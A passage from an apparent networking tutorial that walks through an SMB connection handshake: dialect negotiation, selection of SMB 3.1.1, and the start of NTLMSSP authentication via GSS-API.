
- The
Negotiate Protocol Requestinforms the server of the SMB dialects (i.e., versions) the client supports, which is essentially an array of supported versions. Microsoft Community Hub2

- The server responds with a
Negotiate Protocol Response, replying with the preferred SMB dialect and an array of capabilities. In this case, the server responds with theSMB2 Wildcard, indicating that it supports at leastSMB 2.1or a newer version. This prompts the client to send anotherSMB2 Negotiate Requestspecifying the exact revision of the SMB 2 protocol to be used.
- Now the client responds with its own list of supported capabilities.

The server follows up by specifying the preferred dialect from the client’s dialect array—which in this case is

SMB 3.1.1—and additionally updates the listed capabilities based on the selected version. This version will now be used for the connection.After a dialect and capabilities have been selected, a

Session Setup Requestis sent, initiating the authentication process using the GSS-API (Generic Security Service Application Program Interface). This is used alongside NTLMSSP, which stands for NT LAN Manager Security Support Provider—a binary messaging protocol developed by Microsoft to facilitate NTLM challenge-response authentication and to negotiate integrity and confidentiality options. Wikipedia3

- The server responds with
STATUS_MORE_PROCESSING_REQUIRED, indicating that guest access is disabled and authentication is required to connect to this SMB share. Microsoft Docs4
